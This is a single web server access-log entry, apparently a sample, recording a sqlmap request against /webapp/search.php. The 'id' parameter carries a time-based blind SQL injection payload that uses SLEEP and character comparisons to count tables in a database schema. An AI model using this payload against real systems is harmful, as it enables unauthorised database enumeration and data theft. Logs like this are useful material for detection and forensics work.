 42.112.114.236 - - [10/Aug/2020:08:30:34 0000] "GET /webapp/search.php?id=123 AND (SELECT 6037 FROM (SELECT(SLEEP(5-(IF(ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS NCHAR),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x776562617070),1,1))!=49,0,5)))))BEVL) HTTP/1.1" 200 417 "-" "sqlmap/1.4.7#stable (http://sqlmap.org)"